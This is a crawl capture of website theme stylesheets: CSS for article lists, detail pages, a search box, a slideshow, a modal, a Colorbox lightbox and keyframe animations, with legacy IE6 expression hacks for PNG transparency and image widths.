#list-1 dl dd ul li{float:left;color:#888;font-size:14px;line-height:38px;margin-right:10px;padding-right:10px;display:block;background:#f8f8f8;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
#list-1 dl dd ul li a{float:none;color:#888;font-weight:normal;line-height:35px;padding:0;}
#list-1 dl dd ul li a:hover{color:#f00;background:none;}
#list-1 dl dd ul li font{float:left;padding:0 10px;margin-right:10px;display:block;background:#f3f3f3;border-right:1px solid #e8e8e8;-moz-border-radius:2px 0 0 2px;-webkit-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px;}
#list-1 dl dd ul a{float:right;color:#f00;font-size:13px;font-weight:bold;line-height:22px;padding:5px 8px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
#list-1 dl dd ul a:hover{color:#fff;background:#f00;}
#list-1 dl dd ul > div{float:right;color:#ff0;font-size:13px;padding-right:10px;line-height:35px;background:#f00;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
#list-1 dl dd ul > div i{float:left;color:#fff;font-style:normal;margin-right:10px;display:block;line-height:25px;padding:5px 10px;background:#333;-moz-border-radius:2px 0 0 2px;-webkit-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px;}
#list-1 .top,#list-1 .nice{float:left;font-size:17px;color:#06c;font-weight:bold;margin-right:3px;position:inherit;background:none;padding:0;line-height:30px;}
#list-1 .nice{color:#090;}
/* 图文列表 */
#code{}
#code ul li{float:left;width:300px;display:block;overflow:hidden;margin:15px 15px 0 0;background:#fff;position:relative;}
#code ul li > a{display:block;width:270px;height:270px;margin:15px;overflow:hidden;}
#code ul li img{width:270px;height:270px;}
#code ul li p{width:300px;height:65px;font-size:16px;line-height:35px;padding:15px 20px;overflow:hidden;border-top:2px solid #f3f3f3;position:relative;}
#code ul li p i{ color:#fff;font-size:16px; font-style:normal;padding:0 10px;position:absolute;right:20px;bottom:15px;line-height:35px; display:block;background:#f90;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
#code ul li b{ color:#888;width:300px;height:75px;font-size:15px; display:block;font-weight:normal;line-height:30px;padding:0 20px 15px 20px;overflow:hidden;}
/* 友情链接 */
#link{margin-top:15px;background:#fff;}
#link h6{line-height:30px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
#link h6 font{float:right;color:#f3c;font-size:14px;font-weight:normal;}
#link ul{overflow:hidden;padding:10px 20px 20px 20px;}
#link ul li{float:left;height:30px;}
#link ul li a{color:#888;display:block;line-height:30px;margin-right:15px;}
/* 底部-通栏 */
#touch{height:140px;margin-top:15px;background:url(touch.jpg) no-repeat;}
#touch dl{width:1245px;height:68px;padding:34px 0;margin:0 auto;position:relative;}
#touch dl dt{float:left;color:#fff;font-size:26px;line-height:68px;}
#touch dl dd{float:right;font-size:23px;}
#touch dl dd a{color:#f00;display:block;line-height:68px;padding:0 25px;background:#fff;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#touch dl dd a:hover{color:#ff0;background:#f60;}
/* 底部 */
#footer{font-size:14px;background:#fff;}
#footer > div{color:#777;width:1245px;margin:0 auto;padding:20px 0;overflow:hidden;line-height:30px;text-align:right;position:relative;}
#footer p{float:right;}
#footer i{float:left;}
#footer font{color:#777;position:absolute;left:100px;top:20px;}
#footer font a{float:left;color:#777;display:block;line-height:30px;margin-left:10px;padding:4px 9px;background:#eee;}
#footer i img{width:100px;height:100px;border:5px solid #e5e5e5;}
#footer u{position:absolute;left:110px;bottom:30px;text-decoration:none;}
#footer u a{color:#555;}
/* 右侧通栏 */
#bar{width:52px;position:fixed;right:0;bottom:0;height:100%;z-index:9;font-size:14px;}
#bar dl{position:absolute;bottom:0;}
#bar dl #out li{position:relative;color:#000;padding:8px;line-height:20px;text-align:center;cursor:pointer; margin-top:2px; background:#f6f7f9;border:1px solid #e3e6eb;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#bar dl #out li div{position:absolute;right:53px;visibility:hidden;opacity:1;top:-1px;z-index:9;width:160px;background:#f6f7f9;border:1px solid #fd6853;padding:10px 15px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#bar dl #out li div ol{float:left;line-height:30px;display:inline;text-align:left;}
#bar dl #out li div ol b{color:#666;font-size:15px;font-weight:normal;}
#bar dl #out li div ol p{color:#f60;font-size:18px;padding-bottom:7px;margin-bottom:5px;border-bottom:1px dashed #ddd;width:130px;}
#bar dl #out li div ol#qq b{padding-left:5px;}
#bar dl #out li div ol#qq p{font-size:16px;padding-left:28px;background:url(qq.gif) no-repeat 0 6px;}
#bar dl #out li div ol#qq p a{color:#090;}
#bar dl #out li a{display:inline-block;}
#bar dl #out li.active div{right:54px;opacity:1;visibility:visible;}
#bar dl dt{}
#bar dl dt li a{color:#000;line-height:20px;padding:8px;word-break:break-all;width:52px;display:block;text-align:center; margin-top:2px;background:#f6f7f9;border:1px solid #e3e6eb;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#bar dl #out li:hover,#bar dl dt li a:hover,#close:hover,#gotop:hover,#open:hover{color:#fd6853;background:#f6f7f9;border:1px solid #fd6853;}
#bar dl dd{cursor:pointer;}
#close,#gotop,#open{color:#000;width:52px;padding:8px;line-height:20px;text-align:center;cursor:pointer; margin-top:2px; background:#f6f7f9;border:1px solid #e3e6eb;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#open{position:fixed;bottom:0;right:0;z-index:9;cursor:pointer;display:none;}
/* 弹出窗口 */
.modal{position:fixed;top:50%;left:50%;width:50%;max-width:500px;min-width:320px;height:auto;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}
.md-show{visibility:visible;}
.md-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,0.4);-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
.md-show ~ .md-overlay{opacity:1;visibility:visible;}
.modals{color:#555;background:#fff;position:relative;border-radius:4px;margin:0 auto;padding-bottom:15px;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);-moz-transform:rotateX(-60deg);-ms-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;transform-origin:50% 0;opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;-moz-box-shadow:0 3px 15px rgba(0,0,0,0.4);-webkit-box-shadow:0 3px 15px rgba(0,0,0,0.4);box-shadow:0 3px 15px rgba(0,0,0,0.4);}
.modals h3{color:#a00;padding:23px;font-size:16px;text-align:center;border-radius:4px 4px 0 0;background-color:#f3f3f3;background:-moz-linear-gradient(top,#ffffff 0%,#f3f3f3);background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#f3f3f3));filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#f3f3f3');}
.modals ul{padding:17px 20px;border-top:2px solid #d8d8d8;border-bottom:1px solid #e5e5e5;}
.modals ul li{ling-height:30px;padding:8px 0;margin-left:20px;list-style-type:circle;}
.modals .md{padding:15px;border-top:1px solid #d8d8d8;border-bottom:1px solid #e5e5e5;}
.modals .md table{width:100%;border-collapse:1;border-spacing:0;line-height:50px;border:1px solid #e5e5e5;border-width:0 1px 1px 0;}
.modals .md th{color:#06c;width:95px;font-weight:normal;text-align:center;background:#f8f8f8;border:1px solid #e5e5e5;border-width:1px 0 0 1px;}
.modals .md td{color:#555;width:170px;padding-left:15px;background:#fff;border:1px solid #e5e5e5;border-width:1px 0 0 1px;position:relative;white-space:nowrap;}
.modals .md td b{color:#f00;font-weight:normal;font-size:18px;margin:0 3px;}
.modals button{display:block;margin:15px auto 0 auto;font-size:15px;background:#333;color:#fff;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;letter-spacing:1px;text-transform:uppercase;cursor:pointer;padding:8px 12px;}
.modals button:hover{background:#a00;}
.modal{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px;}
.md-show.modal .modals{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1;}
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute;top:0;left:0;z-index:99999;background:#444;overflow:hidden;box-sizing:content-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#cboxOverlay{position:fixed;width:100%;height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left;margin:auto;border:0;display:block;}
.cboxIframe{width:100%;height:100%;display:block;border:0;}
#cboxTopLeft{width:21px;height:21px;background:url(controls.png) no-repeat -100px 0;}
#cboxTopRight{width:21px;height:21px;background:url(controls.png) no-repeat -129px 0;}
#cboxBottomLeft{width:21px;height:21px;background:url(controls.png) no-repeat -100px -29px;}
#cboxBottomRight{width:21px;height:21px;background:url(controls.png) no-repeat -129px -29px;}
#cboxMiddleLeft{width:21px;background:url(controls.png) left top repeat-y;}
#cboxMiddleRight{width:21px;background:url(controls.png) right top repeat-y;}
#cboxTopCenter{height:21px;background:url(border.png) 0 0 repeat-x;}
#cboxBottomCenter{height:21px;background:url(border.png) 0 -29px repeat-x;}
#cboxContent{background:#fff;overflow:hidden;font-size:13px;}
#cboxError{padding:50px;border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:28px;}
#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:100%;color:#949494;}
#cboxCurrent{position:absolute;bottom:4px;left:58px;color:#949494;}
#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef;}
#cboxPrevious{position:absolute;bottom:0;left:0;background:url(controls.png) no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px;}
#cboxPrevious.hover{background-position:-75px -25px;}
#cboxNext{position:absolute;bottom:0;left:27px;background:url(controls.png) no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px;}
#cboxNext.hover{background-position:-50px -25px;}
#cboxLoadingOverlay{background:url(loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(loading.gif) no-repeat center center;}
#cboxClose{position:absolute;bottom:0;right:0;background:url(controls.png) no-repeat -25px 0;width:25px;height:25px;text-indent:-9999px;}
#cboxClose.hover{background-position:-25px -25px;}
.cboxIE6 #cboxTopLeft,.cboxIE6 #cboxTopCenter,.cboxIE6 #cboxTopRight,.cboxIE6 #cboxBottomLeft,.cboxIE6 #cboxBottomCenter,.cboxIE6 #cboxBottomRight,.cboxIE6 #cboxMiddleLeft,.cboxIE6 #cboxMiddleRight{_behavior:expression(this.src = this.src ? this.src :this.currentStyle.backgroundImage.split('"')[1], this.style.background = "none", this.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src=" + this.src + ", sizingMethod='scale')");}

--- FILE ---
content_type: text/css
request_url: http://www.wap-sogou.com/lib/theme/cm/img/styles.css
body_size: 3323
content:
/*
// 作品原创:出名·工作室
// 联系ＱＱ:8583500
// 官方网站:www.Louou.com
*/
@import "styler.css";
/* 文章详情 */
#show{margin:15px 0 0 15px;background:#fff;}
#show h1{color:#d00;font-size:25px;line-height:45px;text-align:center;padding:50px 20px 10px 20px;}
#show ul{height:85px;padding:25px 0;margin:0 20px;text-align:center;overflow:hidden;border-bottom:2px solid #f3f3f3;}
#show ul li{color:#aaa;display:inline-block;line-height:38px;padding-right:10px;margin:0 5px;background:#f8f8f8;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
#show ul li font{color:#888;display:inline-block;line-height:28px;padding:5px 10px;margin-right:10px;background:#f3f3f3;border-right:1px solid #e8e8e8;-moz-border-radius:2px 0 0 2px;-webkit-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px;}
#show ul li a{color:#888;}
#show #content{font-size:16px;line-height:35px;padding:25px;background:#fff;}
#show #content a{color:#f50;}
#show #content img{margin:25px auto;max-width:835px;_width:expression(this.width>835 ? "835":true);display:block;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#tag{overflow:hidden;border-top:2px solid #f3f3f3;}
#tag b{float:left;color:#666;width:105px;line-height:30px;text-align:center;font-weight:normal;padding:15px;background:#fff;border-right:2px solid #f3f3f3;}
#tag a{float:left;color:#999;line-height:30px;padding:15px 0;margin-left:15px;}
#next{overflow:hidden;border-top:2px solid #f3f3f3;}
#next a{color:#999;}
#next dl{float:left;}
#next dl dt{float:left;color:#666;width:105px;line-height:30px;text-align:center;padding:15px;background:#fff;border-right:2px solid #f3f3f3;}
#next dl dd{float:left;color:#999;width:336px;line-height:30px;padding:15px;}
#next dl.previous{border-left:2px solid #f3f3f3;}
/* 图文详情 */
#good{margin-top:15px;background:#fff;}
#good dl{overflow:hidden;}
#good dl dt{float:left;background:#fff;padding:25px 25px 0 25px;}
#good dl dt img{width:660px;height:540px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#good dl dd{float:right;width:535px;background:#fff;padding-bottom:25px;border-left:2px solid #f3f3f3;}
#good dl dd h1{ font-size:23px; font-weight:normal;height:105px;line-height:50px; text-align:center;padding:25px 0 20px 0;margin:0 25px;border-bottom:2px solid #f3f3f3; overflow:hidden;}
#good dl dd p{ color:#f60;line-height:30px;padding:20px;margin:15px 25px 0 25px; background:#fbf9f2;border:1px solid #ede7d6;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#good dl dd ul li{color:#777;height:75px;line-height:75px;overflow:hidden;margin:15px 25px 0 25px;background:#fafafa;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#good dl dd ul li font{float:left;color:#333;width:120px;display:block;line-height:45px;padding:15px 10px;text-align:center;margin-right:20px;background:#f5f5f5;border-right:1px solid #eee;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;}
#good dl dd ul li span{color:#090;margin-right:5px;}
#good dl dd ul li#me{margin:15px 25px 0 25px;padding-top:15px; overflow:visible; background:none;height:89px;border-top:2px solid #f3f3f3;}
#good dl dd ul li#me a,#good dl dd ul li#me b{ float:left;color:#fff; font-size:20px;width:229px; text-align:center;line-height:40px;padding:15px;display:block;border:1px solid #fd783d;background:-moz-linear-gradient(top,#fda128 0%,#fd8023);background:-webkit-gradient(linear,left top,left bottom,from(#fda128),to(#fd8023));filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#fda128',EndColorStr='#fd8023');-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-shadow: 1px 1px 1px #fd6e22;}
#good dl dd ul li#me b{color:#eee; font-weight:normal;margin-left:25px;border-color:#777;background:-moz-linear-gradient(top,#999999 0%,#777777);background:-webkit-gradient(linear,left top,left bottom,from(#999999),to(#777777));filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#999999',EndColorStr='#777777');-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-shadow:1px 1px 1px #888;position:relative;}
#good dl dd ul li#me a:hover,#good dl dd ul li#me b:hover{ color:#ff0;cursor:pointer;border:1px solid #bb0000;background:-moz-linear-gradient(top,#ee0000 0%,#bb0000);background:-webkit-gradient(linear,left top,left bottom,from(#ee0000),to(#bb0000));filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ee0000',EndColorStr='#bb0000');text-shadow: 1px 1px 1px #bb0000;}
#good dl dd ul li u{width:229px;height:229px; display:none;background:#fff; position:absolute;top:-232px;right:0;-webkit-box-shadow:0 -5px 15px rgba(119,119,119,0.3);-moz-box-shadow:0 -5px 15px rgba(119,119,119,0.3);box-shadow:0 -5px 15px rgba(119,119,119,0.3);-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#good dl dd ul li u img{width:209px;height:209px; margin:10px;}
#good dl dd ul li b:hover u{ display:block;-webkit-animation:mp 0.5s linear 1;-moz-animation:mp 0.5s linear 1;animation:mp 0.5s linear 1;}
#good dl dd ul li i{position:absolute;top:229px;right:100px;border-style:solid dashed dashed dashed;border-color:#fff transparent transparent transparent;border-width:13px 13px 0;overflow:hidden;font-size:0;height:0;width:0;}
#goods{margin:15px 0 0 15px;background:#fff;}
#goods h6{line-height:35px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
#goods #content{font-size:16px;min-height:350px;line-height:35px;padding:25px;background:#fff;}
#goods #content a{color:#f50;}
#goods #content img{margin:25px auto;max-width:835px;_width:expression(this.width>835 ? "835":true);display:block;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
#wz{padding:20px;margin:15px 0 0 15px;background:#fff;}
#wz a{color:#f30;font-size:21px;display:block;text-align:center;line-height:50px;}
#wz a:hover{color:#090;}
/* 文章首页-搜索 */
#search{margin-top:15px;overflow:hidden;border:15px solid #fff;}
#search input{float:left;color:#aaa;font-family:'Microsoft Yahei';height:55px;line-height:31px;width:180px;padding:12px;outline:0;background:#fffff8;border:2px solid #d00;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;}
#search input:focus{color:#555;background:#fffff5;border:2px solid #333;}
#search button{float:right;color:#fff;font-size:16px;width:75px;padding:12px 10px 12px 8px;line-height:31px;text-align:center;border:none;background:#d00;cursor:pointer;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}
#search button:hover{color:#fff;background:#333;}
/* 文章首页-幻灯 */
#focus{float:left;margin:15px 0 0 15px;width:435px;height:275px;overflow:hidden;position:relative;border:15px solid #fff;}
#focus ul{float:left;width:405px;height:275px;clear:both;position:absolute;}
#focus ul li{float:left;width:405px;height:275px;overflow:hidden;position:relative;}
#focus ul li img{width:405px;height:275px;}
#focus ul li div{position:absolute;overflow:hidden;}
#focus .sbn{width:405px;position:absolute;bottom:20px;text-align:center;}
#focus .sbn span{display:inline-block;_display:inline;_zoom:1;width:25px;height:12px;_font-size:0;margin:0 3px;cursor:pointer;background:#fff;-moz-box-shadow:0 2px 3px rgba(0,0,0,0.4);-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.4);box-shadow:0 2px 5px rgba(0,0,0,0.4);}
#focus .sbn span.on{background:#fff;}
#focus .preNext{width:41px;height:69px;top:83px;cursor:pointer;position:absolute;}
#focus .pre{left:0;background:url(p.png) no-repeat 0 0;}
#focus .next{right:0;background:url(p.png) no-repeat -41px 0;}
/* 文章-首页列表、内页-相关推荐(共用) */
.news{margin:15px 0 0 15px;padding-bottom:20px;overflow:hidden;background:#fff;}
.news h3{line-height:35px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
.news h3 font{float:right;color:#888;font-size:16px;font-weight:normal;}
.news dl{float:left;width:407px;padding:15px 0;margin:0 11px 0 20px;overflow:hidden;border-bottom:1px dashed #eee;}
.news dl dd{float:left;overflow:hidden;}
.news dl dd img{width:135px;height:85px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
.news dl dt{float:right;width:259px;}
.news dl strong{height:30px;line-height:30px;overflow:hidden;white-space:nowrap;}
.news dl strong a{color:#f60;font-size:16px;font-weight:normal;}
.news dl p{color:#aaa;height:50px;line-height:25px;margin-top:5px;overflow:hidden;}
.news ul li{float:left;width:407px;line-height:30px;margin:0 10px 0 20px;padding:10px 0;border-bottom:1px dashed #e8e8e8;overflow:hidden;white-space:nowrap;}
.news ul li a{padding-left:10px;background:url(i.png) no-repeat 0 10px;}
.news ul li font{float:right;color:#bbb;}
/* 首页-标签 */
#meta{float:right;width:435px;margin-top:15px;padding-bottom:15px;background:#fff;}
#meta ul{}
#meta ul li{float:left;margin:15px 0 0 15px;position:relative;}
#meta ul li a{width:125px;height:50px;line-height:25px;padding:15px 0;display:block;text-align:center;background:#f3f3f3;overflow:hidden;white-space:nowrap;}
#meta ul li:hover font{display:block;}
#meta ul li font{color:#fff;text-align:center;width:60px;height:40px;line-height:35px;display:block;background:url(meta.png);position:absolute;top:-25px;left:33px;display:none;filter:alpha(opacity=80);-moz-opacity:0.8;opacity:0.8;}
/* 首页最新 */
#down{}
#down ul{}
#down ul li{float:left;width:285px;margin:15px 15px 0 0;background:#fff;position:relative;}
#down ul li:nth-of-type(4n+0){margin:15px 0 0 0;}
#down ul li > div{float:left;margin:15px;overflow:hidden;}
#down ul li img{width:100px;height:76px;}
#down ul li dl{float:right;width:155px;padding:15px;border-left:2px solid #f3f3f3;}
#down ul li dl dd{height:30px;line-height:30px;overflow:hidden;white-space:nowrap;}
#down ul li dl dd a{color:#f60;}
#down ul li dl dt{color:#999;font-size:14px;height:46px;line-height:23px;overflow:hidden;}
#down ul li font{color:#fff;font-size:14px;line-height:25px;font-style:normal;position:absolute;top:15px;left:15px;padding:2px 5px;background:#06c;filter:alpha(opacity=80);-moz-opacity:0.8;opacity:0.8;}
#down ul li font::after{content:"下载";}
/* 标签-首页 */
#tags{margin:15px 0 0 15px;padding-bottom:20px;overflow:hidden;background:#fff;}
#tags h1{line-height:35px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
#tags ul{padding-left:5px;}
#tags ul li{float:left;width:211px;height:70px;line-height:30px;padding:20px;margin:15px 0 0 15px;border:1px solid #f3f3f3;overflow:hidden;white-space:nowrap;position:relative;}
#tags ul li font{position:absolute;top:14px;right:0;color:#999;line-height:40px;padding:0 15px 0 20px;background:#fff;border:1px solid #eee;border-right:0;-moz-border-radius:30px 0 0 30px;-webkit-border-radius:30px 0 0 30px;border-radius:30px 0 0 30px;}

--- FILE ---
content_type: text/css
request_url: http://www.wap-sogou.com/lib/theme/cm/img/styler.css
body_size: 1855
content:
/*
// 作品原创:出名·工作室
// 联系ＱＱ:8583500
// 官方网站:www.Louou.com
*/
#live li,#new dl,#link,#here,#list,#list-1,#side,#chart,#wall,#code li,#show,#case li,#case #l,#case #r,#well li,#good,#goods,#flow dl,#d img,.news,#focus,#search,#meta,#wz{-webkit-box-shadow:0 0 15px rgba(119,119,119,0.1);-moz-box-shadow:0 0 15px rgba(119,119,119,0.1);box-shadow:0 0 15px rgba(119,119,119,0.1);}
#page a{-webkit-box-shadow:0 0 5px #e5e5e5;-moz-box-shadow:0 0 5px #e5e5e5;box-shadow:0 0 5px #e5e5e5;}
#live li,#well li,#live img,#flow dd,#code li,#code img,#list-1 img,#page a,#new dl,#case li,#wz{-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}
#live li:hover,#well li:hover,#code li:hover,#new dl:hover,#case li:hover{-webkit-transform:translatey(-5px);-moz-transform:translatey(-5px);-ms-transform:translatey(-5px);-o-transform:translatey(-5px);transform:translatey(-5px)}
#live li:hover img,#code li:hover img,#list-1 dl:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
#live li:hover,#well li:hover,#code li:hover,#page a:hover,#new dl:hover,#case li:hover,#wz:hover{-moz-box-shadow:0 3px 8px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 8px rgba(0,0,0,0.2);box-shadow:0 3px 8px rgba(0,0,0,0.2);}
#meal ul li u,#bit dl#shop i{-webkit-animation:z 4s linear infinite;-moz-animation:z 4s linear infinite;-ms-animation:z 4s linear infinite;-o-animation:z 4s linear infinite;animation:z 4s linear infinite;}
@-webkit-keyframes z{0%{-webkit-transform:rotate(0deg);}20%{-webkit-transform:rotate(-45deg);}40%{-webkit-transform:rotate(0deg);}80%{-webkit-transform:rotate(45deg);}}
@-moz-keyframes z{0%{-moz-transform:rotate(0deg);}20%{-moz-transform:rotate(-45deg);}40%{-moz-transform:rotate(0deg);}80%{-moz-transform:rotate(45deg);}}
@-ms-keyframes z{0%{-ms-transform:rotate(0deg);}20%{-ms-transform:rotate(-45deg);}40%{-ms-transform:rotate(0deg);}80%{-ms-transform:rotate(45deg);}}
@keyframes z{0%{transform:rotate(0deg);}20%{transform:rotate(-45deg);}40%{transform:rotate(0deg);}80%{transform:rotate(45deg);}}
#good #i a{-webkit-animation:j 4s linear infinite;-moz-animation:j 4s linear infinite;-ms-animation:j 4s linear infinite;-o-animation:j 4s linear infinite;animation:j 4s linear infinite;}
@-webkit-keyframes j{0%{-webkit-transform:translatex(0);}50%{-webkit-transform:translatex(15px);}}
@-moz-keyframes j{0%{-moz-transform:translatex(0);}50%{-moz-transform:translatex(15px);}}
@-ms-keyframes j{0%{-ms-transform:translatex(0);}50%{-ms-transform:translatex(15px);}}
@keyframes j{0%{transform:translatex(0);}50%{transform:translatex(15px);}}
.t,.r,.b,.l,#bit,.hd{-webkit-animation:1s ease-out backwards;-moz-animation:1s ease-out backwards;-ms-animation:1s ease-out backwards;animation:1s ease-out backwards}
.t,.hd{-webkit-animation-name:t;-moz-animation-name:t;-ms-animation-name:t;animation-name:t}
.r{-webkit-animation-name:r;-moz-animation-name:r;-ms-animation-name:r;animation-name:r}
.b,#bit{-webkit-animation-name:b;-moz-animation-name:b;-ms-animation-name:b;animation-name:b}
.l{-webkit-animation-name:l;-moz-animation-name:l;-ms-animation-name:l;animation-name:l}
@-webkit-keyframes t{0%{opacity:0;-webkit-transform:translatey(-50px)}100%{opacity:1;-webkit-transform:translatey(0)}}
@-moz-keyframes t{0%{opacity:0;-moz-transform:translatey(-150px)}100%{opacity:1;-moz-transform:translatey(0)}}
@-ms-keyframes t{0%{opacity:0;-ms-transform:translatey(-150px)}100%{opacity:1;-ms-transform:translatey(0)}}
@keyframes t{0%{opacity:0;transform:translatey(-150px)}100%{opacity:1;transform:translatey(0)}}
@-webkit-keyframes r{0%{opacity:0;-webkit-transform:translatex(150px)}100%{opacity:1;-webkit-transform:translatex(0)}}
@-moz-keyframes r{0%{opacity:0;-moz-transform:translatex(150px)}100%{opacity:1;-moz-transform:translatex(0)}}
@-ms-keyframes r{0%{opacity:0;-ms-transform:translatex(150px)}100%{opacity:1;-ms-transform:translatex(0)}}
@keyframes r{0%{opacity:0;transform:translatex(150px)}100%{opacity:1;transform:translatex(0)}}
@-webkit-keyframes b{0%{opacity:0;-webkit-transform:translatey(150px)}100%{opacity:1;-webkit-transform:translatey(0)}}
@-moz-keyframes b{0%{opacity:0;-moz-transform:translatey(150px)}100%{opacity:1;-moz-transform:translatey(0)}}
@-ms-keyframes b{0%{opacity:0;-ms-transform:translatey(150px)}100%{opacity:1;-ms-transform:translatey(0)}}
@keyframes b{0%{opacity:0;transform:translatey(150px)}100%{opacity:1;transform:translatey(0)}}
@-webkit-keyframes l{0%{opacity:0;-webkit-transform:translatex(-150px)}100%{opacity:1;-webkit-transform:translatex(0)}}
@-moz-keyframes l{0%{opacity:0;-moz-transform:translatex(-150px)}100%{opacity:1;-moz-transform:translatex(0)}}
@-ms-keyframes l{0%{opacity:0;-ms-transform:translatex(-150px)}100%{opacity:1;-ms-transform:translatex(0)}}
@keyframes l{0%{opacity:0;transform:translatex(-150px)}100%{opacity:1;transform:translatex(0)}}
@-webkit-keyframes y{0%{height:0%;}20%{height:50%;}50%{height:100%;}80%{height:50%;}100%{height:0%;}}
@-moz-keyframes y{0%{height:0%;}20%{height:50%;}50%{height:100%;}80%{height:50%;}100%{height:0%;}}
@-ms-keyframes y{0%{height:0%;}20%{height:50%;}50%{height:100%;}80%{height:50%;}100%{height:0%;}}
@keyframes y{0%{height:0%;}20%{height:50%;}50%{height:100%;}80%{height:50%;}100%{height:0%;}}
#touch ul{height:30px;position:absolute;top:50px;left:0;}
#touch ul li:nth-of-type(1){-webkit-animation:y 0.6s infinite 0.1s;-moz-animation:y 0.6s infinite 0.1s;-ms-kanimation:y 0.6s infinite 0.1s;animation:y 0.6s infinite 0.1s;}
#touch ul li:nth-of-type(2){-webkit-animation:y 0.6s infinite 0.2s;-moz-animation:y 0.6s infinite 0.2s;-ms-kanimation:y 0.6s infinite 0.2s;animation:y 0.6s infinite 0.2s;}
#touch ul li:nth-of-type(3){-webkit-animation:y 0.6s infinite 0.3s;-moz-animation:y 0.6s infinite 0.3s;-ms-kanimation:y 0.6s infinite 0.3s;animation:y 0.6s infinite 0.3s;}
#touch ul li:nth-of-type(4){-webkit-animation:y 0.6s infinite 0.4s;-moz-animation:y 0.6s infinite 0.4s;-ms-kanimation:y 0.6s infinite 0.4s;animation:y 0.6s infinite 0.4s;}
#touch ul li:nth-of-type(5){-webkit-animation:y 0.6s infinite 0.5s;-moz-animation:y 0.6s infinite 0.5s;-ms-kanimation:y 0.6s infinite 0.5s;animation:y 0.6s infinite 0.5s;}
#touch ul li{width:5px;height:100%;margin-right:8px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;border-radius:50px;background:#fff;display:inline-block;}

{-moz-animation:zd 3s 1;-webkit-animation:zd 3s 1;animation:zd 3s 1}

@-webkit-keyframes zd{from{-webkit-transform:rotate3d(0, 1, 0, 0deg);transform:rotate3d(0, 1, 0, 0deg)} to{-webkit-transform:rotate3d(0, 1, 0, 360deg);transform:rotate3d(0, 1, 0, 360deg)}}
